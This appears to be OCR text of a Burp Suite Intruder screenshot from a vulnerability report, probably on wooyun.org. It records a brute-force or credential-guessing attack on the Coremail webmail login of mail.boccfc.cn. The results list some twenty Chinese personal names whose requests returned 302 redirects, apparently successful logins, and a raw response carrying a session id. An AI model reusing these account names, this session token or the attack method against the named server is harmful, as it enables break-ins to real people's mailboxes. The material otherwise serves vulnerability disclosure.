 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
47 wanggang 302 430
51 liuyan 302 430
53 liping 302 430
63 liping 302 430
65 liutao 302 430
68 liujing 302 430
93 chenyong 302 430
122 zhangying 302 430
136 liuyan 302 430
168 wangna 302 430
180 chenying 302 430
196 zhangying 302 430
211 wangmei 302 430
235 chenliang 302 430
241 liqian 302 430
304 chenhui 302 430
347 wanglili 302 430
374 zhangying 302 430
460 sunwei 302 430
Request Response
Raw Headers Hex
HTTP/1.1 302 Found
Server: Apache-Coyote/1.1
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Set-Cookie: CoremailReferer=http%3A%2F%2Fmail.boccfc.cn%2F; Path=/
Location: http://mail.boccfc.cn/coremail/XT3/index.jsp?sid=BAiewtkkwoeXrCOUXskkdnfdiColtQhn
Content-Type: text/html;charset=GBK
Content-Language: zh-CN
Content-Length: 0
www.wooyun.org